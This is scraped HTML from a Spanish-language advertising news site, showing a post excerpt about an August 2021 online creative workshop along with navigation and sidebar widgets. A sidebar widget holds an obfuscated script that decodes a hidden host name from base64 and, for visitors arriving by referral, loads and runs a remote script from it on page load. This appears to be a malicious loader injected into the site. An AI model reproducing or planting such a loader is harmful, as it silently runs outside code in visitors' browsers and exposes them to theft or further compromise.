						<div class="sc_layouts_item elementor-element elementor-element-d330152 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="d330152" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search" ><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loscannes.ec/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Escriba aquí y presione enter" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>		
					<a class="search_close trx_addons_button_close">
				<span class="trx_addons_button_close_icon"></span>
			</a>
			</div>
	</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dd7f3ca animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="dd7f3ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b800b1 has-text-dark-border-color elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="1b800b1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb7d4a1 elementor-section-stretched sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_hide_unfixed elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="fb7d4a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a841400 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a841400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-50d47e0 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="50d47e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-da3e164 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="da3e164" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e1870be animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="e1870be" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1096939655" ><img class="logo_image"
					src="//loscannes.ec/wp-content/uploads/2021/06/logo.png"
											srcset="//loscannes.ec/wp-content/uploads/2021/06/logo.png 2x"
											alt="Los Cannes" width="300" height="48"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2dae4a sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c2dae4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-beb3933 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="beb3933" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon">
				<span></span>
				<span></span>
				<span></span>
			</span>
			<span class="sc_layouts_iconed_text_text">Menu</span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12982"><a href="https://loscannes.ec/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13210"><a href="https://loscannes.ec/category/noticias/"><span>Noticias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13206"><a href="https://loscannes.ec/category/creatividad/"><span>Creatividad</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13209"><a href="https://loscannes.ec/category/festivales/"><span>Festivales</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13208"><a href="https://loscannes.ec/category/eventos/"><span>Eventos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://loscannes.ec/contacts/"><span>Contacto</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-577f005 sc_content_align_right sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_layouts_column_icons_position_left sc_fly_static" data-id="577f005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f6fb843 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="f6fb843" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search" ><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loscannes.ec/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Escriba aquí y presione enter" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>		
					<a class="search_close trx_addons_button_close">
				<span class="trx_addons_button_close_icon"></span>
			</a>
			</div>
	</div></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-606aeb8 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_login" data-id="606aeb8" data-element_type="widget" data-widget_type="trx_sc_layouts_login.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_login sc_layouts_menu sc_layouts_menu_default" ><ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon sc_icons_type_icons trx_addons_icon-user-alt"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Login or</span><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">Register</span></span></a></li></ul></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-16978ac sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_cart" data-id="16978ac" data-element_type="widget" data-widget_type="trx_sc_layouts_cart.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_cart hide_on_wide hide_on_desktop hide_on_notebook hide_on_tablet hide_on_mobile" >
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close" tabindex="0"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://loscannes.ec/">
		<img fetchpriority="high" src="//loscannes.ec/wp-content/uploads/2021/06/cropped-fav.png" srcset="//loscannes.ec/wp-content/uploads/2021/06/cropped-fav.png 2x" alt="Los Cannes" width="512" height="512">	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12982"><a href="https://loscannes.ec/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13210"><a href="https://loscannes.ec/category/noticias/"><span>Noticias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13206"><a href="https://loscannes.ec/category/creatividad/"><span>Creatividad</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13209"><a href="https://loscannes.ec/category/festivales/"><span>Festivales</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13208"><a href="https://loscannes.ec/category/eventos/"><span>Eventos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://loscannes.ec/contacts/"><span>Contacto</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://loscannes.ec/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Escriba aquí y presione enter" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>		
			</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCBjqhuwKj3MfE3B6Hg2oA8Q" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube-1" style=""><span class="icon-youtube-1"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div>	</div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="kicker_skip_link_anchor" href="#"></a>
									<div class="posts_container excerpt_wrap excerpt_1">
			<article id="post-13546" data-post-id="13546"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-13546 post type-post status-publish format-standard has-post-thumbnail hentry category-creatividad tag-cannes-lions tag-creatividad tag-doritos tag-el-sol-festival tag-escuela-de-creativos tag-escuelita tag-sprite">
	<div class="post_featured with_thumb hover_inherit"><img width="850" height="541" src="https://loscannes.ec/wp-content/uploads/2021/08/workshopescuelita2-850x541.jpg" class="attachment-kicker-thumb-big size-kicker-thumb-big wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://loscannes.ec/marathon-de-ideas-de-agosto-en-la-escuelita-e-learning/"  aria-hidden="true" class="icons"></a>
			</div>		<div class="post_header entry-header">
							<div class="post_category"><div class="post_meta"><span class="post_meta_item post_categories"><a href="https://loscannes.ec/category/creatividad/" rel="category tag">Creatividad</a></span></div></div>
				<h1 class="post_title entry-title h1"><a href="https://loscannes.ec/marathon-de-ideas-de-agosto-en-la-escuelita-e-learning/" rel="bookmark">Marathon de Ideas de Agosto en la Escuelita E-Learning</a></h1>		</div><!-- .post_header -->
		<div class="post_content entry-content">
		<div class="post_content_inner">Este Sábado 14 (11 a.m. ARG) y Domingo 15 de Agosto (5 p.m. a 7 p.m. ARG.) se llevará a cabo el #MaratónDeIdeas el cual será dictado por Javier García Paz ,Director Creativo Ejecutivo en Slap Global. El objetivo de esta jornada es que durante todo este fin de semana elija las mejores ideas de un&hellip;</div><div class="post_meta"><a class="post_meta_item post_author" rel="author" href="https://loscannes.ec/author/edicion/"><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/15e45a62c3e187432078a5de074d970c2ff557cc9fb9cc47e5494023f73b7c8c?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15e45a62c3e187432078a5de074d970c2ff557cc9fb9cc47e5494023f73b7c8c?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_by">By</span><span class="post_author_name">Los Cannes</span></a><span class="post_meta_item post_date"><a href="https://loscannes.ec/marathon-de-ideas-de-agosto-en-la-escuelita-e-learning/">13 agosto, 2021</a></span><a href="https://loscannes.ec/marathon-de-ideas-de-agosto-en-la-escuelita-e-learning/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><p><a class="more-link" href="https://loscannes.ec/marathon-de-ideas-de-agosto-en-la-escuelita-e-learning/">Read more</a></p>	</div><!-- .entry-content -->
</article>
		</div>
								</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="kicker_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_block"><p><div class="bsaProCarousel bsaProCarousel-1" style="display:none"><div id="bsa-block-300--250" class="bsaProContainerNew bsaProContainer-1 bsa-block-300--250 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter bsa-owl-carousel bsa-owl-carousel-1" style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=37&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150198-Banner_300x250px-q4tikahlz6rpgw75fgq98exrfg89k7pplsq4ghth38.jpg&#39;)"></div></a></div></div></div></div><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=38&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150230-Banner_320x250px-q4til4kg1vwvsezgjtqbg7cifs40ej14dxlntckvk4.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "1";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "250";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-1');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
						</div>						<script>
							(function ($) {
								function bsaOwlCarousel() {
									var owl = $(".bsa-owl-carousel-1");
																		owl.owlCarousel({
										loop: true,
										autoPlay: 5000,
										autoPlayTimeout: 5000,
										autoPlayHoverPause: false,
										paginationSpeed: 700,
										items: 1,
										rewindSpeed: 1000,
										singleItem : true,										slideSpeed: 400,
										autoWidth: true,
										transitionStyle : "bsaFade",										nav: false,
										dots: false
									});
																	}
								$(document).ready(function () {
									setTimeout(function () {
										var owlCarousel = $(".bsaProCarousel-1");
										var crop = "yes";
										var ajax = $('.bsa_pro_ajax_load-1');
										if ( crop === "ajax" ) {
											if ( ajax.children.length > 0 ) {
												owlCarousel.fadeIn();
												bsaOwlCarousel();
												setTimeout(function () {
													ajax.fadeIn();
												}, 100);
											}
										} else {
											bsaOwlCarousel();
											owlCarousel.fadeIn();
										}
									}, 700);
								});
							})(jQuery);
						</script>
						<style>
							.bsaProCarousel-1 {
								max-width: 728px;
								width: 100%;
								overflow: hidden;
							}
							.bsaProCarousel-1 .bx-wrapper {
								border: 0 !important;
								box-shadow: none !important;
								margin-bottom: 0 !important;
							}
													</style>
						</p>
</aside><aside class="widget widget_recent_posts"><div class="sc_recent_posts_title_type_default"><h5 class="widget_title">Trending Posts</h5></div><div class="sc_recent_posts type_default"><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="Llegan las primeras conferencias del OJO 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/">Llegan las primeras conferencias del OJO 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/" class="post_info_date">6 octubre, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="El Ojo presenta sus presidentes del jurado 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/">El Ojo presenta sus presidentes del jurado 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/" class="post_info_date">15 septiembre, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/3-nuevos-integrantes-al-salon-del-honor-del-talento-latino-el-ojo-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/09/3-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="3 Nuevos integrantes al Salón del Honor del Talento Latino &#8211; El Ojo 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/09/3-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/09/3-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/09/3-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/09/3-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/09/3-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/09/3-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/3-nuevos-integrantes-al-salon-del-honor-del-talento-latino-el-ojo-2025/">3 Nuevos integrantes al Salón del Honor del Talento Latino &#8211; El Ojo 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/3-nuevos-integrantes-al-salon-del-honor-del-talento-latino-el-ojo-2025/" class="post_info_date">5 septiembre, 2025</a></span></div></div></article></div></aside><aside class="widget widget_block"><p><div class="bsaProCarousel bsaProCarousel-1" style="display:none"><div id="bsa-block-300--250" class="bsaProContainerNew bsaProContainer-1 bsa-block-300--250 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter bsa-owl-carousel bsa-owl-carousel-1" style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=38&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150230-Banner_320x250px-q4til4kg1vwvsezgjtqbg7cifs40ej14dxlntckvk4.jpg&#39;)"></div></a></div></div></div></div><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://loscannes.ec/order_ads?sid=1&bsa_pro_id=37&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://loscannes.ec/wp-content/uploads/bfi_thumb/1681150198-Banner_300x250px-q4tikahlz6rpgw75fgq98exrfg89k7pplsq4ghth38.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "1";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "250";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-1');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
						</div>						<script>
							(function ($) {
								function bsaOwlCarousel() {
									var owl = $(".bsa-owl-carousel-1");
																		owl.owlCarousel({
										loop: true,
										autoPlay: 5000,
										autoPlayTimeout: 5000,
										autoPlayHoverPause: false,
										paginationSpeed: 700,
										items: 1,
										rewindSpeed: 1000,
										singleItem : true,										slideSpeed: 400,
										autoWidth: true,
										transitionStyle : "bsaFade",										nav: false,
										dots: false
									});
																	}
								$(document).ready(function () {
									setTimeout(function () {
										var owlCarousel = $(".bsaProCarousel-1");
										var crop = "yes";
										var ajax = $('.bsa_pro_ajax_load-1');
										if ( crop === "ajax" ) {
											if ( ajax.children.length > 0 ) {
												owlCarousel.fadeIn();
												bsaOwlCarousel();
												setTimeout(function () {
													ajax.fadeIn();
												}, 100);
											}
										} else {
											bsaOwlCarousel();
											owlCarousel.fadeIn();
										}
									}, 700);
								});
							})(jQuery);
						</script>
						<style>
							.bsaProCarousel-1 {
								max-width: 728px;
								width: 100%;
								overflow: hidden;
							}
							.bsaProCarousel-1 .bx-wrapper {
								border: 0 !important;
								box-shadow: none !important;
								margin-bottom: 0 !important;
							}
													</style>
						</p>
</aside><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="kicker_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_1063 footer_custom_footer-style-1						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="1063" class="elementor elementor-1063">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-96c4b25 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="96c4b25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0514979 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0514979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-270aac6 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="270aac6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f8ff7d elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5f8ff7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa09722 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fa09722" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f66317 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1f66317" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//locannes.com/wp-content/uploads/2020/04/logo-f.png"
											srcset="//locannes.com/wp-content/uploads/2020/04/logo-f.png 2x"
											alt="Los Cannes" ></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-db0a7c7 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="db0a7c7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
